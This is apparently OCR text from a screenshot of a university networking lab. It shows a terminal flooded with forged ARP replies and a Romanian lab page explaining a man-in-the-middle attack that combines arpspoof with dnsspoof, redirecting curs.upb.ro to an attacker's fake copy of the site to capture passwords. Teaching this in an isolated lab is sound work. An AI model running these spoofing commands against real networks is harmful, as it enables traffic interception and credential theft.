 dec 12 08:55
en
100%
ssh_open_stack 10
ssh_open_stack 10
ssh_open_stack 10
ssh_open_stack 10
Share
... lab-10 main ?1 ~1 7.171s SIGINT
bogdan bogdan-Aspire-A515-56 08:39:18
ssh_open_stack 10.9.6.94
8e:33:20:7c:74:40 2:c8:2b:c:62:d2 0806 42: arp reply 192.168.2.2 is-at 8e:33:20:7c:74:40
8e:33:20:7c:74:40 f6:d7:ed:6f:db:9 0806 42: arp reply 192.168.0.100 is-at 8e:33:20:7c:74:40
8e:33:20:7c:74:40 2:c8:2b:c:62:d2 0806 42: arp reply 192.168.2.2 is-at 8e:33:20:7c:74:40
8e:33:20:7c:74:40 f6:d7:ed:6f:db:9 0806 42: arp reply 192.168.0.100 is-at 8e:33:20:7c:74:40
8e:33:20:7c:74:40 2:c8:2b:c:62:d2 0806 42: arp reply 192.168.2.2 is-at 8e:33:20:7c:74:40
8e:33:20:7c:74:40 f6:d7:ed:6f:db:9 0806 42: arp reply 192.168.0.100 is-at 8e:33:20:7c:74:40
8e:33:20:7c:74:40 2:c8:2b:c:62:d2 0806 42: arp reply 192.168.2.2 is-at 8e:33:20:7c:74:40
8e:33:20:7c:74:40 f6:d7:ed:6f:db:9 0806 42: arp reply 192.168.0.100 is-at 8e:33:20:7c:74:40
8e:33:20:7c:74:40 2:c8:2b:c:62:d2 0806 42: arp reply 192.168.2.2 is-at 8e:33:20:7c:74:40
8e:33:20:7c:74:40 f6:d7:ed:6f:db:9 0806 42: arp reply 192.168.0.100 is-at 8e:33:20:7c:74:40
8e:33:20:7c:74:40 2:c8:2b:c:62:d2 0806 42: arp reply 192.168.2.2 is-at 8e:33:20:7c:74:40
8e:33:20:7c:74:40 f6:d7:ed:6f:db:9 0806 42: arp reply 192.168.0.100 is-at 8e:33:20:7c:74:40
8e:33:20:7c:74:40 2:c8:2b:c:62:d2 0806 42: arp reply 192.168.2.2 is-at 8e:33:20:7c:74:40
8e:33:20:7c:74:40 f6:d7:ed:6f:db:9 0806 42: arp reply 192.168.0.100 is-at 8e:33:20:7c:74:40
8e:33:20:7c:74:40 2:c8:2b:c:62:d2 0806 42: arp reply 192.168.2.2 is-at 8e:33:20:7c:74:40
8e:33:20:7c:74:40 f6:d7:ed:6f:db:9 0806 42: arp reply 192.168.0.100 is-at 8e:33:20:7c:74:40
8e:33:20:7c:74:40 2:c8:2b:c:62:d2 0806 42: arp reply 192.168.2.2 is-at 8e:33:20:7c:74:40
8e:33:20:7c:74:40 f6:d7:ed:6f:db:9 0806 42: arp reply 192.168.0.100 is-at 8e:33:20:7c:74:40
8e:33:20:7c:74:40 2:c8:2b:c:62:d2 0806 42: arp reply 192.168.2.2 is-at 8e:33:20:7c:74:40
8e:33:20:7c:74:40 f6:d7:ed:6f:db:9 0806 42: arp reply 192.168.0.100 is-at 8e:33:20:7c:74:40
8e:33:20:7c:74:40 2:c8:2b:c:62:d2 0806 42: arp reply 192.168.2.2 is-at 8e:33:20:7c:74:40
8e:33:20:7c:74:40 f6:d7:ed:6f:db:9 0806 42: arp reply 192.168.0.100 is-at 8e:33:20:7c:74:40
8e:33:20:7c:74:40 2:c8:2b:c:62:d2 0806 42: arp reply 192.168.2.2 is-at 8e:33:20:7c:74:40
8e:33:20:7c:74:40 f6:d7:ed:6f:db:9 0806 42: arp reply 192.168.0.100 is-at 8e:33:20:7c:74:40
8e:33:20:7c:74:40 2:c8:2b:c:62:d2 0806 42: arp reply 192.168.2.2 is-at 8e:33:20:7c:74:40
8e:33:20:7c:74:40 f6:d7:ed:6f:db:9 0806 42: arp reply 192.168.0.100 is-at 8e:33:20:7c:74:40
8e:33:20:7c:74:40 2:c8:2b:c:62:d2 0806 42: arp reply 192.168.2.2 is-at 8e:33:20:7c:74:40
8e:33:20:7c:74:40 f6:d7:ed:6f:db:9 0806 42: arp reply 192.168.0.100 is-at 8e:33:20:7c:74:40
8e:33:20:7c:74:40 2:c8:2b:c:62:d2 0806 42: arp reply 192.168.2.2 is-at 8e:33:20:7c:74:40
8e:33:20:7c:74:40 f6:d7:ed:6f:db:9 0806 42: arp reply 192.168.0.100 is-at 8e:33:20:7c:74:40
8e:33:20:7c:74:40 2:c8:2b:c:62:d2 0806 42: arp reply 192.168.2.2 is-at 8e:33:20:7c:74:40
8e:33:20:7c:74:40 f6:d7:ed:6f:db:9 0806 42: arp reply 192.168.0.100 is-at 8e:33:20:7c:74:40
8e:33:20:7c:74:40 2:c8:2b:c:62:d2 0806 42: arp reply 192.168.2.2 is-at 8e:33:20:7c:74:40
8e:33:20:7c:74:40 f6:d7:ed:6f:db:9 0806 42: arp reply 192.168.0.100 is-at 8e:33:20:7c:74:40
8e:33:20:7c:74:40 2:c8:2b:c:62:d2 0806 42: arp reply 192.168.2.2 is-at 8e:33:20:7c:74:40
8e:33:20:7c:74:40 f6:d7:ed:6f:db:9 0806 42: arp reply 192.168.0.100 is-at 8e:33:20:7c:74:40
8e:33:20:7c:74:40 2:c8:2b:c:62:d2 0806 42: arp reply 192.168.2.2 is-at 8e:33:20:7c:74:40
8e:33:20:7c:74:40 f6:d7:ed:6f:db:9 0806 42: arp reply 192.168.0.100 is-at 8e:33:20:7c:74:40
8e:33:20:7c:74:40 2:c8:2b:c:62:d2 0806 42: arp reply 192.168.2.2 is-at 8e:33:20:7c:74:40
8e:33:20:7c:74:40 f6:d7:ed:6f:db:9 0806 42: arp reply 192.168.0.100 is-at 8e:33:20:7c:74:40
8e:33:20:7c:74:40 2:c8:2b:c:62:d2 0806 42: arp reply 192.168.2.2 is-at 8e:33:20:7c:74:40
8e:33:20:7c:74:40 f6:d7:ed:6f:db:9 0806 42: arp reply 192.168.0.100 is-at 8e:33:20:7c:74:40
8e:33:20:7c:74:40 2:c8:2b:c:62:d2 0806 42: arp reply 192.168.2.2 is-at 8e:33:20:7c:74:40
8e:33:20:7c:74:40 f6:d7:ed:6f:db:9 0806 42: arp reply 192.168.0.100 is-at 8e:33:20:7c:74:40
8e:33:20:7c:74:40 2:c8:2b:c:62:d2 0806 42: arp reply 192.168.2.2 is-at 8e:33:20:7c:74:40
8e:33:20:7c:74:40 f6:d7:ed:6f:db:9 0806 42: arp reply 192.168.0.100 is-at 8e:33:20:7c:74:40
8e:33:20:7c:74:40 2:c8:2b:c:62:d2 0806 42: arp reply 192.168.2.2 is-at 8e:33:20:7c:74:40
8e:33:20:7c:74:40 f6:d7:ed:6f:db:9 0806 42: arp reply 192.168.0.100 is-at 8e:33:20:7c:74:40
8e:33:20:7c:74:40 2:c8:2b:c:62:d2 0806 42: arp reply 192.168.2.2 is-at 8e:33:20:7c:74:40
8e:33:20:7c:74:40 f6:d7:ed:6f:db:9 0806 42: arp reply 192.168.0.100 is-at 8e:33:20:7c:74:40
8e:33:20:7c:74:40 2:c8:2b:c:62:d2 0806 42: arp reply 192.168.2.2 is-at 8e:33:20:7c:74:40
8e:33:20:7c:74:40 f6:d7:ed:6f:db:9 0806 42: arp reply 192.168.0.100 is-at 8e:33:20:7c:74:40
8e:33:20:7c:74:40 2:c8:2b:c:62:d2 0806 42: arp reply 192.168.2.2 is-at 8e:33:20:7c:74:40
8e:33:20:7c:74:40 f6:d7:ed:6f:db:9 0806 42: arp reply 192.168.0.100 is-at 8e:33:20:7c:74:40
8e:33:20:7c:74:40 2:c8:2b:c:62:d2 0806 42: arp reply 192.168.2.2 is-at 8e:33:20:7c:74:40
Speaker
Tema 2 [CS
Laborator 1
Acasă | POL
ChatGPT
Instances -
ocw.cs.pub.ro/courses/rl/labs/10
B
(805) Academi...
Problems - Lee...
QuickRef.ME -...
Devhints — TL;...
All Bookmarks
putea să creeze o replică a unui site web cu scopul de a captura
comportamentul victimei sau informații cu caracter personal (parole,
adrese, opțiuni etc.).
Folosind ARP spoofing și DNS spoofing, vom crea un atac de tip
MitM.
Pentru început, vom porni arpspoof:
root@red:~# arpspoof -i <interfață (red-eth0)> -t
root@red:~# ip a s # pentru a vedea adresa MAC
root@green:~# arp -n # comparați adresa MAC a
Deoarece am pornit mai sus ARP spoofing, pachetele victimei trec
pe la atacator, inclusiv cererile de tip DNS. Astfel, sistemul atacator
(MiTM) va răspunde la aceste cereri în locul serverelor dedicate și
va trimite drept rezoluție de nume pentru domeniul curs.upb.ro
adresa IP scrisă într-un fișier hosts pe care va trebui sa îl creăm.
În cazul de față aceasta adresa este adresa IP a atacatorului unde
rulează o copie malițioasă a site-ului http://curs.upb.ro/.
root@red:~# cat hosts
<adresa_mea_ip> curs.upb.ro
(folosiți TAB!)
root@red:~# dnsspoof -f hosts
Pentru a valida succesul atacului, de pe stația green rulați
browser-ul text elinks și accesați pagina curs.upb.ro. Veți
observa faptul că, în locul paginii clasice, vă va apărea o pagină
web diferită (pagina implicită Apache).
Resurse:
http://www.irongeek.com/i.php?page=security/arpspoof
http://techgenix.com/Understanding-Man-in-the-Middle-
Attacks-ARP-Part